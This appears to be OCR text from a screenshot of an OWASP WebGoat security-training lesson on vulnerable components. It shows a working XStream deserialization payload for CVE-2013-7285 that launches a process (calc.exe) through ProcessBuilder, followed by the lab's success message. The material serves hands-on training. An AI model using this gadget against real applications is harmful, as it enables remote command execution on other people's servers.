 1 2 3 4 18:42
WebGoat
localhost:8080/WebGoat/start.mvc?username=jordan#lesson/VulnerableComponents.lesson/11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec WebGoat
(A10) Server-side Request Forgery
Client side
Challenges
<contact>
    <id>1</id>
    <firstName>Bruce</firstName>
    <lastName>Mayhew</lastName>
    <email>webgoat@owasp.org</email>
</contact>
The java interface that you need for the exercise is: org.owasp.webgoat.lessons.vulnerablecomponents.Contact. Start by sending the above contact to see what the normal
response would be and then read the CVE vulnerability documentation (search the Internet) and try to trigger the vulnerability. For this example, we will let you enter the
XML directly versus intercepting the request and modifying the data. You provide the XML representation of a contact and WebGoat will convert it a Contact object using
XStream.fromXML(xml) .
<contact class='dynamic-proxy'>
  <interface>org.owasp.webgoat.lessons.vulnerablecomponents.Contact</
interface>
  <handler class='java.beans.EventHandler'>
    <target class='java.lang.ProcessBuilder'>
      <command>
        <string>calc.exe</string>
Enter the contact's xml representation:       </command> Go!
    </target>
    <action>start</action>
  </handler>
</contact>
You successfully tried to exploit the CVE-2013-7285 vulnerability
java.io.IOException: Cannot run program "calc.exe": error=2, No such file or directory
CTRL DERECH